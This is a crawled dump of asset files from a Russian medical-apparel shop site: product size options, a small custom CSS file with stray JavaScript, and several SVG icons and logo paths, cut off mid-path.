стандарт+=+1590"}],"editions":[{"uid":922178774751,"price":"2090.0000","priceold":"","sku":"876358","quantity":"","img":"https:\/\/static.tildacdn.com\/stor3663-6262-4533-a264-336633376631\/57934233.jpg"}],"characteristics":[]}],"slice":1,"partlinks":[],"options":[{"title":"Размер","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":16114195,"value":"36"},{"id":16114198,"value":"37"},{"id":16443481,"value":"39"},{"id":16114204,"value":"39-40"},{"id":16443484,"value":"40"},{"id":16114228,"value":"40-41"},{"id":11953279,"value":"40-42"},{"id":16114207,"value":"41-42"},{"id":27336022,"value":"44"},{"id":11953282,"value":"44-46"},{"id":27336026,"value":"46"},{"id":27336030,"value":"48"},{"id":11953285,"value":"48-50"},{"id":27336034,"value":"50-52"},{"id":11953288,"value":"52-54"},{"id":27336038,"value":"54"},{"id":11953291,"value":"56-58"},{"id":11953294,"value":"60-62"},{"id":16477291,"value":"L"},{"id":16477288,"value":"M"},{"id":16477285,"value":"S"},{"id":16477294,"value":"XL"},{"id":16477282,"value":"XS"}]},{"title":"Количество","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":20407402,"value":"10"},{"id":20407399,"value":"5"}]}]}

--- FILE ---
content_type: text/css
request_url: https://scalpel-med.ru/custom.css?t=1768591756
body_size: 229
content:
@media screen and (max-width: 640px){
      .text_zero {
        text-align: justify;
        text-indent: 20px;
      }
    
      window.onload = function () {
        const items = document.querySelectorAll(".tn-atom");
        items.forEach((el) => {
          if (el.inerHTML.length > 50) {
            el.classList.add("text_zero");
          }
        });
      };
    
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg
body_size: 343
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect x="0.5" y="0.5" width="39" height="39" rx="5.5" fill="#A2D5F2" stroke="#A2D5F2"></rect> <path d="M31.788 11.1083L28.4276 7.75097C28.1905 7.51288 27.9088 7.32397 27.5985 7.1951C27.2883 7.06622 26.9556 6.99992 26.6196 7C25.9349 7 25.2912 7.2682 24.8085 7.75097L21.1925 11.367C20.9544 11.604 20.7655 11.8858 20.6366 12.1961C20.5078 12.5063 20.4415 12.839 20.4415 13.175C20.4415 13.8597 20.7097 14.5034 21.1925 14.9862L23.8366 17.6303C23.2177 18.9946 22.3572 20.2357 21.2966 21.2937C20.2387 22.3568 18.9978 23.2205 17.6333 23.8432L14.9892 21.199C14.7522 20.9609 14.4704 20.772 14.1601 20.6432C13.8499 20.5143 13.5172 20.448 13.1812 20.4481C12.4965 20.4481 11.8528 20.7163 11.3701 21.199L7.75096 24.8119C7.51258 25.0494 7.32351 25.3317 7.19463 25.6425C7.06575 25.9533 6.99961 26.2866 7 26.6231C7 27.3078 7.2682 27.9515 7.75096 28.4342L11.105 31.7883C11.8749 32.5614 12.9383 33 14.03 33C14.2603 33 14.4812 32.9811 14.6989 32.9432C18.9522 32.2427 23.1709 29.9803 26.5754 26.5789C29.9768 23.1806 32.236 18.965 32.946 14.699C33.1605 13.3959 32.7283 12.0549 31.788 11.1083V11.1083Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg
body_size: -126
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="448" height="377" viewBox="0 0 448 377" fill="none"> <path d="M446.7 34.6L379.1 353.4C374 375.9 360.7 381.5 341.8 370.9L238.8 295L189.1 342.8C183.6 348.3 179 352.9 168.4 352.9L175.8 248L366.7 75.5C375 68.1 364.9 64 353.8 71.4L117.8 220L16.2 188.2C-5.89997 181.3 -6.29997 166.1 20.8 155.5L418.2 2.4C436.6 -4.5 452.7 6.5 446.7 34.6V34.6Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg
body_size: 68
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M19.3316 31.3365C19.7037 31.716 20.2963 31.716 20.6684 31.3365C22.7534 29.2105 29 22.391 29 17C29 14.6131 28.0518 12.3239 26.364 10.636C24.6761 8.94821 22.3869 8 20 8C17.6131 8 15.3239 8.94821 13.636 10.636C11.9482 12.3239 11 14.6131 11 17C11 22.391 17.2466 29.2105 19.3316 31.3365ZM20 21.5C18.8065 21.5 17.6619 21.0259 16.818 20.182C15.9741 19.3381 15.5 18.1935 15.5 17C15.5 15.8065 15.9741 14.6619 16.818 13.818C17.6619 12.9741 18.8065 12.5 20 12.5C21.1935 12.5 22.3381 12.9741 23.182 13.818C24.0259 14.6619 24.5 15.8065 24.5 17C24.5 18.1935 24.0259 19.3381 23.182 20.182C22.3381 21.0259 21.1935 21.5 20 21.5Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg
body_size: 49
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M32 15.1892V26.1538C32 27.1739 31.6049 28.1522 30.9017 28.8735C30.1984 29.5948 29.2446 30 28.25 30H11.75C10.7554 30 9.80161 29.5948 9.09835 28.8735C8.39509 28.1522 8 27.1739 8 26.1538V15.1892L19.619 22.2015C19.7344 22.2714 19.866 22.3082 20 22.3082C20.134 22.3082 20.2656 22.2714 20.381 22.2015L32 15.1892ZM28.25 10C29.1727 9.99985 30.0631 10.3486 30.7508 10.9796C31.4385 11.6106 31.8753 12.4794 31.9775 13.42L20 20.6462L8.0225 13.42C8.12474 12.4794 8.56149 11.6106 9.24919 10.9796C9.9369 10.3486 10.8273 9.99985 11.75 10H28.25Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg
body_size: 277
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#A2D5F2"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg
body_size: 262
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="22" viewBox="0 0 20 22" fill="none"> <path d="M18.8067 5.16049C17.663 4.91929 16.6283 4.33683 15.8511 3.49669C15.074 2.65655 14.5944 1.60192 14.4811 0.48414V0H10.5226V15.0414C10.5234 15.7088 10.3052 16.3595 9.89892 16.9014C9.49264 17.4433 8.91886 17.8488 8.25887 18.0606C7.59888 18.2724 6.88613 18.2797 6.22159 18.0814C5.55705 17.8831 4.9744 17.4894 4.55619 16.9559C4.18151 16.4837 3.95207 15.9204 3.89383 15.3296C3.83559 14.7389 3.95087 14.1443 4.22663 13.6131C4.50239 13.082 4.92763 12.6354 5.45426 12.3238C5.98089 12.0123 6.5879 11.8484 7.20665 11.8504C7.54884 11.8486 7.88933 11.8968 8.21635 11.9935V8.14236C7.8358 8.09716 7.45231 8.07877 7.06896 8.08734C5.65689 8.12352 4.28646 8.5538 3.12549 9.32549C1.96453 10.0972 1.06342 11.1768 0.532505 12.4321C0.00159341 13.6874 -0.136075 15.064 0.136359 16.3932C0.408792 17.7224 1.0795 18.9465 2.06636 19.9158C3.07776 20.9019 4.37202 21.5774 5.78468 21.8565C7.19735 22.1356 8.66464 22.0057 10.0001 21.4833C11.3356 20.9608 12.479 20.0695 13.2851 18.9225C14.0911 17.7754 14.5234 16.4245 14.527 15.0414V7.33912C16.1235 8.43278 18.038 9.01782 20 9.01161V5.27052C19.6146 5.27205 19.2301 5.23517 18.8526 5.16049H18.8067Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg
body_size: 4291
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.893 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.86 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.125 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#FEFEFE"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#FEFEFE"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#FEFEFE"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.484 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#FEFEFE"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#FEFEFE"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#FEFEFE"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#FEFEFE"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#FEFEFE"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#FEFEFE"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#FEFEFE"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#FEFEFE"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#FEFEFE"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#FEFEFE"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"> <path d="M22.7503 22.7498L17.8905 17.8813L22.7503 22.7498ZM20.5837 11.3748C20.5837 13.817 19.6135 16.1592 17.8866 17.8861C16.1597 19.613 13.8175 20.5832 11.3753 20.5832C8.93312 20.5832 6.59095 19.613 4.86405 17.8861C3.13715 16.1592 2.16699 13.817 2.16699 11.3748C2.16699 8.93263 3.13715 6.59046 4.86405 4.86356C6.59095 3.13666 8.93312 2.1665 11.3753 2.1665C13.8175 2.1665 16.1597 3.13666 17.8866 4.86356C19.6135 6.59046 20.5837 8.93263 20.5837 11.3748V11.3748Z" stroke="#FAFAFA" stroke-width="2" stroke-linecap="round"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg
body_size: 4314
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.892 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.859 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.124 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#2E2F70"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#2E2F70"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 